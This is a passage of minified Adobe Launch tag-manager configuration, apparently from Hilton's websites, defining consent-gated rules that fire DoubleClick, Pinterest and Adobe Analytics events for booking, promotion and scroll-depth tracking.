(rPath.indexOf(\"2022-hh2-more-nights/promo-expired\") >= 0) {\n            sendValSites2022 = 'DC-2013561/hhono545/2022h00d+standard';\n        }\n        gtag('event', 'conversion', {\n            'allow_custom_scripts': true,\n            'u22': u22,\n            'u26': u26,\n            'u3': u3,\n            'send_to': sendValSites2022\n        });\n    }\n    //********************************DAMDA-1766 END\n    \n    //DAMDA-1837\n    \n    if (rPath.indexOf(\"/en/book/reservation/rooms\") >= 0 || rPath.indexOf(\"/ko/book/reservation/rooms\") >= 0) {\n        gtag('event', 'conversion', { 'send_to': 'AW-10820650235/SgUWCM20-7oDEPuJ2Kco' });\n    } else if (rPath.indexOf(\"/en/hotels/crkpphi-hilton-clark-sun-valley-resort/\") >= 0 || rPath.indexOf(\"/hotel/pampanga/hilton-clark-sun-valley-resort\") >= 0) {\n        gtag('event', 'conversion', { 'send_to': 'AW-10820650235/rV9cCL2xgrsDEPuJ2Kco' });\n    }\n    \n    \n    // ADIM-7246\n    var floodObj = { 'allow_custom_scripts': true, 'u14': u14, 'u22': u22, 'u30': u30 };\n    function checkContains(term) {\n        return rPath.includes(term);\n    }\n    \n    switch (true) {\n        case checkContains('/double-night-credit/landing/'):\n            floodObj.send_to = 'DC-2013561/hhono545/2022h00k+standard';\n            break;\n    \n        case checkContains('/double-night-credit/confirm-reg/'):\n            floodObj.u26 = u26;\n            floodObj.u3 = u3;\n            floodObj.send_to = 'DC-2013561/hhono545/2022h00l+standard';\n            break;\n    \n        case checkContains('/double-night-credit/already-registered/'):\n            floodObj.u26 = u26;\n            floodObj.u3 = u3;\n            floodObj.send_to = 'DC-2013561/hhono545/2022h00m+standard';\n            break;\n    \n        case checkContains('/double-night-credit/promo-expired/'):\n            floodObj.u26 = u26;\n            floodObj.u3 = u3;\n            floodObj.send_to = 'DC-2013561/hhono545/2022h00n+standard';\n            break;\n    \n        case checkContains('/double-night-credit/member-ineligible/'):\n            floodObj.u26 = u26;\n            floodObj.u3 = u3;\n            floodObj.send_to = 'DC-2013561/hhono545/2022h00o+standard';\n            break;\n    \n        case checkContains('en/p/holiday-gift-guide/'): // ADIM-7123\n            floodObj.send_to = 'DC-2013561/hldy/2022h0+standard';\n            break;\n    \n        case checkContains('/en/p/for-the-stay/'): // ADIM-7248\n            floodObj.send_to = 'DC-2013561/ohwpltfm/2022p0+standard';\n            floodObj.u3 = u3;\n            floodObj.u5 = u5;\n            floodObj.u9 = u9;\n            floodObj.u10 = u10;\n            floodObj.u11 = u11;\n            floodObj.u18 = u18;\n            break;\n    \n        case checkContains('/en/p/brands/'): // ADIM-7248\n            floodObj.send_to = 'DC-2013561/ohwpltfm/2022p00+standard';\n            floodObj.u3 = u3;\n            floodObj.u5 = u5;\n            floodObj.u9 = u9;\n            floodObj.u10 = u10;\n            floodObj.u11 = u11;\n            floodObj.u18 = u18;\n            break;\n    \n        case checkContains('/en/p/lgbtq-pride/'): // ADIM-7248\n            floodObj.send_to = 'DC-2013561/ohwpltfm/2022p000+standard';\n            floodObj.u3 = u3;\n            floodObj.u5 = u5;\n            floodObj.u9 = u9;\n            floodObj.u10 = u10;\n            floodObj.u11 = u11;\n            floodObj.u18 = u18;\n            break;\n    \n        case checkContains('/en/p/winter-travel/'): // ADIM-7248\n            floodObj.send_to = 'DC-2013561/ohwpltfm/2022p001+standard';\n            floodObj.u3 = u3;\n            floodObj.u5 = u5;\n            floodObj.u9 = u9;\n            floodObj.u10 = u10;\n            floodObj.u11 = u11;\n            floodObj.u18 = u18;\n            break;\n    \n        case checkContains('/en/p/summer-travel/'): // ADIM-7248\n            floodObj.send_to = 'DC-2013561/ohwpltfm/2022p002+standard';\n            floodObj.u3 = u3;\n            floodObj.u5 = u5;\n            floodObj.u9 = u9;\n            floodObj.u10 = u10;\n            floodObj.u11 = u11;\n            floodObj.u18 = u18;\n            break;\n    \n        case checkContains('/en/connecting-rooms/'): // ADIM-7248\n            floodObj.send_to = 'DC-2013561/ohwpltfm/2022p003+standard';\n            floodObj.u3 = u3;\n            floodObj.u5 = u5;\n            floodObj.u9 = u9;\n            floodObj.u10 = u10;\n            floodObj.u11 = u11;\n            floodObj.u18 = u18;\n            break;\n    \n        case checkContains('/en/p/five-feet-to-fitness/'): // ADIM-7248\n            floodObj.send_to = 'DC-2013561/ohwpltfm/2022p004+standard';\n            floodObj.u3 = u3;\n            floodObj.u5 = u5;\n            floodObj.u9 = u9;\n            floodObj.u10 = u10;\n            floodObj.u11 = u11;\n            floodObj.u18 = u18;\n            break;\n    \n        case checkContains('/en/p/partners/peloton/'): // ADIM-7248\n            floodObj.send_to = 'DC-2013561/ohwpltfm/2022p005+standard';\n            floodObj.u3 = u3;\n            floodObj.u5 = u5;\n            floodObj.u9 = u9;\n            floodObj.u10 = u10;\n            floodObj.u11 = u11;\n            floodObj.u18 = u18;\n            break;\n    \n        case checkContains('/en/p/ski/'): // ADIM-7248\n            floodObj.send_to = 'DC-2013561/ohwpltfm/2022p006+standard';\n            floodObj.u3 = u3;\n            floodObj.u5 = u5;\n            floodObj.u9 = u9;\n            floodObj.u10 = u10;\n            floodObj.u11 = u11;\n            floodObj.u18 = u18;\n            break;\n    \n        case checkContains('/en/p/golf/'): // ADIM-7248\n            floodObj.send_to = 'DC-2013561/ohwpltfm/2022p007+standard';\n            floodObj.u3 = u3;\n            floodObj.u5 = u5;\n            floodObj.u9 = u9;\n            floodObj.u10 = u10;\n            floodObj.u11 = u11;\n            floodObj.u18 = u18;\n            break;\n\n        default:\n            break;\n    }\n    \n    if ('send_to' in floodObj) gtag('event', 'conversion', floodObj);\n} catch(msg){\n    console.log(msg)\n}\n\n",language:"javascript"}}]},{id:"RL6db505c9d0364a0490f6ccbb08031edc",name:"z_Doubleclick - Payment Page Pixel",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GetEventList%",rightOperand:"paymentSummary"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/zh",valueIsRegex:!0},{value:"/book/group/",valueIsRegex:!0}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCb8e4d74f924244ef80a55c463adbc553-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6e21f8b87b304e6ba22aa7c6053e6d0f",name:"Book Page Load [Adobe Page] (new)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"book_page"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){try{_satellite.getVar("Global Variables",{newrule:!0}),_satellite.getVar("PageName Mandatory"),t.eVar149="travel_agent"==digitalData?.book?.stay?.travelAgent?"travel_agent":"",_satellite.getVar("End Of Rule")}catch(e){t.tl(!0,"o","Launch book page load rule error:"+e.message)}}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"page",new:!0}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,_satellite.getVar("PageName Mandatory")}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webpagedetails.pageViews",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL73b6c9c0cc0540eb86d463d420b1a32d",name:"z_OHW NHCTEN Group Booking Funnel Pixel",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"groupPageView"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/book/group/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC3ae3a619345b4423a0ecd2c629c2a95f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL740d8bea68fe4b399bcee1dcd49f05d3",name:"z_Doubleclick Landing Page",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100},{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;return["/en/locations/china/shanghai/","/ja/locations/china/shanghai/","/en/locations/singapore/"].some((t=>e.includes(t)))}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCb08caf7fd813453dbfa4a26dc72f4a36-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL74829de5f10247f1b77bf0a40d991803",name:"Global Page Load [Adobe Page] (new)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"global_page"},ruleOrder:100}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){try{_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables",{newrule:!0});let n=`${_satellite.getVar("PageCategory")}:${_satellite.getVar("CategoryPages_PageTypes")}:${_satellite.getVar("CategoryPages_PageDetail1")}`.toLowerCase();switch(t.linkTrackEvents=t.apl(t.linkTrackEvents,"event7"),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar177,eVar38,events"),n){case"honors:join:join_hilton_honors_form":t.eVar177=_satellite.getVar("OCODE_join_Honors");break;case"honors:join:confirmation":t.eVar177=_satellite.getVar("OCODE_join_Honors"),t.eVar38=digitalData?.universal?.segmentation??window.top.digitalData?.universal?.segmentation,t.events=t.apl(t.events,"event7");break;case"honors:signin:":var a=digitalData?.universal?.segmentation??window.top.digitalData?.universal?.segmentation;"standard_join"==a&&(t.eVar38=a,t.events=t.apl(t.events,"event7"))}_satellite.getVar("End Of Rule")}catch(e){t.tl(!0,"o","Launch global page load rule error:"+e.message)}}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"page",new:!0}),e._hilton.customWebSDK.launchRule=t?.$rule?.name;try{switch(`${_satellite.getVar("PageCategory")}:${_satellite.getVar("CategoryPages_PageTypes")}:${_satellite.getVar("CategoryPages_PageDetail1")}`.toLowerCase()){case"honors:join:join_hilton_honors_form":e._hilton.customWebSDK.marketing.enrollCodes=_satellite.getVar("OCODE_join_Honors");break;case"honors:join:confirmation":e._hilton.customWebSDK.marketing.enrollCodes=_satellite.getVar("OCODE_join_Honors"),e._hilton.customWebSDK.honors.hiltonHonorsSignups=1,e._hilton.customWebSDK.marketing.segmentationFlag=digitalData.universal.segmentation;break;case"honors:signin":"standard_join"==digitalData?.universal?.segmentation&&(e._hilton.customWebSDK.honors.hiltonHonorsSignups=1,e._hilton.customWebSDK.marketing.segmentationFlag=digitalData.universal.segmentation)}}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webpagedetails.pageViews",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL748920f63cc24bb19940c36590617139",name:"z_SEM RLSA - HH Pixel",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=["saiiresorts.com","conradmaldives.com","hoteldel.com","grandwailea.com","laquintaresort.com","waldorfastoriamaldives.com"],t=location.hostname,a=new RegExp(t,"g");for(var n in e)if(e[n].match(a))return!0}},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC2414a4a4712e4cf89a7b851c308f8501-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL74ab7eb889244e46b76fc192762c1922",name:"z_BD4 (Booking Funnel de and tr) ",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resRoomsPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resRatesPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resPaymentPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resConfirmationPageView"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){document.domain;var e=document.URL;if((e=e.toLowerCase()).indexOf("hilton.com/de/book/reservation/")>-1||e.indexOf("hilton.com/tr/book/reservation/")>-1)return!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:"^OptInF:.*"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC66704601a50b42d1a8ef378a98565211-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCa352a9e055e14e48a5f620e64faf7f07-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL74ca31ab854e46c4b7b242efb44240d6",name:"Dynamic Parameter Cobrand Link",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/hilton-honors/credit-cards/your-card",valueIsRegex:!0},{value:"/hilton-honors/credit-cards/advanzia",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC96307b4ee2e14667893d34c1819d97cd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL767ee06602ba4692b02e25f5e6c7633c",name:"GlobalWide Causal IQ Marketing Pixels",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"brandPageView"},ruleOrder:60},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resConfirmationPageView"},ruleOrder:60},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"searchPageView"},ruleOrder:60},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"propertyPageView"},ruleOrder:60},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resPaymentPageView"},ruleOrder:60},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"myAccountPageView"},ruleOrder:60}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC808333d65915494092625cdcf44a0f21-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL76d30e6b1647486cbc0f435f80da23ed",name:"Scroll Depth - 50  [Adobe Link]",events:[{modulePath:"ags055-time-spent-and-scroll-depth-combined-event/src/lib/events/combinedTimeSpentAndScrollDepth.js",settings:{fireOnce:!0,initDelay:100,timeSpent:3,scrollDepth:50,fireOnShortPages:!0,preventOutOfOrder:!1},ruleOrder:50}],conditions:[{
modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){let e=new RegExp("/brands|/resorts|/all-inclusive|/pet-friendly|/hilton-honors|/lgbtq-pride|/summer-travel|/for-the-stay|/winter-travel|/new-hotels|/beach|/pools|/golf|/ski|/hotel-residences|/spa|/locations|/offers","i"),t=document.location.pathname;return!!(/en/i.test(t)&&e.test(t)||/:property:|Travel:Articles|Home:Portfolio/i.test(digitalData?.page?.pageInfo?.pageName))}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),t.linkTrackVars="prop19,eVar27",t.prop19="50% Scroll Depth",t.eVar27=_satellite.getVar("PageName"),_satellite.getVar("Global Variables"),_satellite.getVar("End Of Rule")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!0}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.customWebSDK.pageInfo.pageScrollDepth="50% Scroll Depth",e.web.webPageDetails.name=_satellite.getVar("PageName"),e.web.webInteraction.name="Scroll Depth 50%",e.web.webInteraction.type="other"}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL76decd2a183d46a696c3ea5232f7e034",name:"z_Pinterest",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"searchPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"propertyPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resConfirmationPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50},{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCb0f3b06f810f4e0eb305ab8c67196653-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL773d76d10f2045f4b63b444f8ffcab78",name:"Gallery Prev Nav [Adobe Link]",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".cycle-prev"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(this_val=this.parentNode,TagParent=[],TagName=document.getElementsByClassName("cycle-prev"),"undefined"!=typeof TagName&&null!==TagName&TagName.length>0){for(i=0;i<TagName.length;i++)TagParent.push(TagName[i].parentNode);for(j=0;j<TagParent.length;j++)TagParent[j]===this_val&&(index=j+1);return 1===index?tagVal="Main Gallery":2===index?tagVal="Rooms and Suites Gallery":3===index&&(tagVal="Meetings and Events Gallery"),tagValue="Previous Nav: "+tagVal,_satellite.setVar("Prev Gallery",tagValue),!0}return!1}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables",{action:"click"}),_satellite.getVar("End Of Rule")}},trackerProperties:{eVars:[{name:"eVar1",type:"value",value:"%ProfileID%"},{name:"eVar27",type:"value",value:"%PageName%"},{name:"eVar99",type:"value",value:"%Prev Gallery%"}],props:[{name:"prop1",type:"value",value:"%ProductID%"},{name:"prop3",type:"value",value:"%Language%"}],events:[{name:"event112"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.customWebSDK.pageInfo.galleryNavigationClickType=_satellite.getVar("Prev Gallery"),e._hilton.customWebSDK.pageInfo.siteLanguageCode=_satellite.getVar("Language"),e._hilton.customWebSDK.property.propertyCode=_satellite.getVar("ProductID"),e.web.webInteraction.name="Gallery Previous Nav Click",e.web.webInteraction.type="other",e.web.webPageDetails.name=_satellite.getVar("PageName"),e._hilton.identities.hiltonHonorsID=_satellite.getVar("ProfileID")}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL77d0fc11b3144583a628bd030f6cf6c6",name:"OHW - My Account - myOffersAccept [Adobe Page]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"myOffersAccept"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables"),_satellite.getVar("End Of Rule")}},trackerProperties:{events:[{name:"event156"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"page",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.customWebSDK.marketing.offerAccepted=1}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webpagedetails.pageViews",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL788240ae30e347ce876ebe110a77835b",name:"tmp NHCBP-3796 portfolioSearchCriteria [Adobe Link]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"portfolioSearchCriteria"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables",{action:"click"}),_satellite.getVar("End Of Rule")}},trackerProperties:{eVars:[{name:"eVar11",type:"value",value:"%PropertySearchCriteria%"},{name:"eVar12",type:"value",value:"%PropertySearchLocation%"},{name:"eVar13",type:"value",value:"%PropertySearchDateCriteria%"},{name:"eVar14",type:"value",value:"%PropertySearchType%"},{name:"eVar30",type:"value",value:"%SpecialRateCode%"},{name:"eVar81",type:"value",value:"%PropertySearchCountry%"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.customWebSDK.search.propertySearchCriteria=_satellite.getVar("PropertySearchCriteria"),e._hilton.customWebSDK.search.propertySearchLocation=_satellite.getVar("PropertySearchLocation"),e._hilton.customWebSDK.search.propertySearchDateCriteria=_satellite.getVar("PropertySearchDateCriteria"),e._hilton.customWebSDK.search.propertySearchType=_satellite.getVar("PropertySearchType"),e._hilton.customWebSDK.search.searchRateCodeOptions=_satellite.getVar("SpecialRateCode"),e._hilton.customWebSDK.search.countrysSearchedfor=_satellite.getVar("PropertySearchCountry"),e.web.webInteraction.name="portfolioSearchCriteria"}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL7acefd7abb2e401cba44c58c83710673",name:"z_DoubleClick Floodlight Homepage Pixel - OHW ",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"brandPageView"},ruleOrder:60}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%Brand%",rightOperand:"dt|es|hi|hp|ht|po|py|ru|sa"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCc6f7d3a10e924359a238c411ca14704c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7b259513124340c691c99c03e6d7ba29",name:"APAC Voucher Code [Adobe Link]",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".btn-go.btn-submit",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%Page Subdomain+Domain%",rightOperand:"apac.hilton.com"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables",{action:"click"}),_satellite.getVar("End Of Rule")}},trackerProperties:{eVars:[{name:"eVar106",type:"value",value:"%APAC Voucher Code%"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema 